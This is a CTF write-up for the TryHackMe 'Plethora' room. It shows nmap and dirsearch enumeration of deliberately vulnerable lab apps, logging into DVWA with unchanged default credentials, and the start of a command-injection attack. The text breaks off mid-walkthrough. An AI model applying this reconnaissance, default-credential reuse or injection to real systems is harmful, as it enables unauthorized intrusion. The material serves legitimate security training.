Plethora (THM)
TryHackMe – Plethora Write-Up
topics: Web application security, command injection, encapsulation misconfiguration, smb/samba, brute forcing passwords
Plan
Enumeration
Local Privilege Escalation (Exploitation)
Root Privilege Escalation
new tools:
tools: nmapAutomator, dirsearch, hydra, ssh
Plan
The room description is "Beginner CTF with a plethora of vulnerabilities"
Enumeration


Initial nmap scan ./nmapAutomator.sh $ip Basic
As expected, there are plethora of ports open, as we are to find seven flags in total (5 from the intial nmap scan, 2 after initial access). The method I will be using to find each flag will include, researching the five platforms used, gaining initial access and elevating our privileges.
Other ports of interest to enumerate further are:
port 21 (FTP)
port 23 (telnet)
port 25 (smtp)
port 53 (DNS)
port 110 (pop3)
port 111 (RPCBind)
port 139 (SMB)
port 143 (imap)
port 445 (SMB)
port 993 (imaps)
port 995 (pop3s)
port 2049 (nfs)
port 3306 (mySQL)
But lets first obtain the flags and come back to this.
Webserver Enum

There is a server home page that lists the 5 flags to be found.
Navigating to each of these reveals:
DVWA on port 8090
XVWA port 8092
SSRF on subdirectory /ssrf
Mutillidae port 8093
JuiceShop port 8094
Vulnbank port 8091




Meanwhile, lets dirsearch the webservers on ports 80, 8080, 10000
python3 dirsearch -u $ip:port -e php,html,txt�
80
8080
10000
DVWA Flag
DVWA stands for Damn Vulnerable Web Application. It is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment.

python3 dirsearch -u $ip:8090 -e php,html,txt�

There are some manuals and installation guides on this git repo that list some critical information, including default creds.
We can attempt to use these and it turns out they weren't changed.

There are numerous ways to exploit this DVWA server, though the easiest would have to be command injection.



It looks like they have set up an area to ping the device and run other GNU/Linux commands. Because we are already at the local eth0 address, lets try the localhost address 127.0.0.1
Lets find out what directory we are in.




Hmm, so it pings any device and returns the output here. Lets see if we can view files on root folder
